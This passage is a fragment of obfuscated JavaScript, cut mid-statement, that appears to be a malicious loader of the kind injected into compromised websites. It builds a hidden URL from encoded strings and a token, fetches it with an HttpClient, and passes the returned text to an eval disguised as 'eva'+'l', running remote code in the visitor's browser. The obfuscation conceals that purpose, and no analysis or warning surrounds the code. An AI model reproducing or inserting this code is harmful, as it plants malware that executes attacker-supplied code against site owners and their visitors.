HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};